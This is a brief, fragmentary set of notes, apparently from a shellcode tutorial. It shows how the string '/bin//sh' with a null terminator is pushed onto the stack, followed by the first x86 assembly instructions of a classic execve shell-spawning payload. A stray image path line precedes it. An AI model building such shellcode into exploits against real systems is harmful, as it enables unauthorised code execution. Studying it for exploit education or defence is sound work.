 PUSH
ESP="/bin//sh\x0"
/bin
//sh
0x00
POP
xor eax,eax
push eax
push 0x68732f2f
push 0x6e69622f